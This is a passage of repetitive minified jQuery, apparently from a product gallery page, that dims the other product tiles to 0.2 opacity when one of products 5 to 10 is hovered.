'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod5" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod6" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod7" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod8" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod9" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod10" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', 